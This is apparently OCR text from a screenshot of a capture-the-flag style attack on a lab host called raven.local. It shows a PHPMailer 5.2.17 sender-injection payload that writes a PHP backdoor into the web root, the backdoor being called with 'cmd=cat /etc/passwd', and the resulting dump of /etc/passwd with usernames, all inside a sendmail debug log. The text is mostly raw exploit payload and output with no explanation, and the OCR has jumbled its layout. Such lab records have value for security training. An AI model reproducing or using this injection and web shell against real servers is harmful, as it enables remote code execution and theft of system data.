 Mozilla Firefox
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
01928 >>> blah"@badguy.com... Unbalanced '"' 01928 <<< To: Hacker 01928 <<< Subject: Message from Hackerman
01928 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01928 <<< Date: Tue, 7 Jun 2022 12:34:32 +1000 01928
<<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01928 <<<
Message-ID: <1ace85a208476ca77a7a3b691d59825f@192.168.1.115> 01928 <<< X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 01928 <<< MIME-Version: 1.0 01928 <<< Content-Type: text/plain;
charset=iso-8859-1 01928 <<< 01928 <<< root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool
/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:109:115:Mail Submission Program,,,:/var
/lib/sendmail:/bin/false mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false steven:x:1001:1001::/home/steven:/bin/sh
vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash 01928 <<< 01928 <<< [EOF] 01928 === CONNECT [127.0.0.1] 01928
<<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Tue, 7 Jun 2022 12:34:32 +1000; (No UCE/UBE)
logging access from: localhost(OK)-localhost [127.0.0.1] 01928 >>> EHLO raven.local 01928 <<< 250-raven.local Hello
localhost [127.0.0.1], pleased to meet you 01928 <<< 250-ENHANCEDSTATUSCODES 01928 <<< 250-PIPELINING
01928 <<< 250-EXPN 01928 <<< 250-VERB 01928 <<< 250-8BITMIME 01928 <<< 250-SIZE 01928 <<< 250-DSN
01928 <<< 250-ETRN 01928 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01928 <<< 250-DELIVERBY 01928 <<< 250
HELP 01928 >>> MAIL From: SIZE=478 01928 <<< 250 2.1.0 ... Sender ok 01928 >>> RCPT To: 01928 >>> RCPT
To: 01928 >>> DATA 01928 <<< 250 2.1.5 ... Recipient ok 01928 <<< 550 5.1.1 ... User unknown 01928 <<< 354
Enter mail, end with "." on a line by itself 01928 >>> Received: (from www-data@localhost) 01928 >>> by raven.local
(8.14.4/8.14.4/Submit) id 2572YWig001928 01928 >>> for blah"@badguy.com; Tue, 7 Jun 2022 12:34:32 +1000 01928
>>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 01928 >>> X-Authentication-
Warning: raven.local: Processed from queue /tmp 01928 >>> To: Hacker 01928 >>> Subject: Message from
Hackerman 01928 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01928 >>> Date: Tue, 7 Jun 2022 12:34:32
+1000 01928 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php